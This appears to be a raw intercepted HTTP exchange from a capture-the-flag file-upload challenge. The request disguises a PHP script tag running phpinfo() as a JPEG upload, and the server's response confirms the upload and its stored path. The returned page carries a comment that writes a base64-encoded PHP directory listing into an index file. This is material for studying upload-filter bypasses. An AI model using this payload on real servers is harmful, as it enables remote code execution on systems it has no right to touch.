 Raw Params Headers Hex
POST / HTTP/1.1
Host: 110.42.133.120:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------138018036326391225914320​56480
Content-Length: 372
Origin: http://110.42.133.120:8001
Connection: close
Referer: http://110.42.133.120:8001/
Cookie: PHPSESSID=f10b0c080c618fa269916f324d0c3185
Upgrade-Insecure-Requests: 1
-----------------------------13801803632639122591432056480
Content-Disposition: form-data; name="file"; filename="1"
Content-Type: image/jpeg
<script language="php">phpinfo();</script>
-----------------------------13801803632639122591432056480
Content-Disposition: form-data; name="submit"
Submit
-----------------------------13801803632639122591432056480--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 11 Aug 2022 15:42:26 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 498
Connection: close
Content-Type: text/html; charset=UTF-8
upload
success!!filepath:/var/www/html/upload/aa53c51e6667d07521aed4c54508f344/
1
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Upload a php</title>
<!--file_put_contents($sandbox.
'/index.php',base64_decode("PD9waHAgdmFyX2R1bXAoc2NhbmRpcignLi8nKSk7Pz4="));-->
</head>
<body>
<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>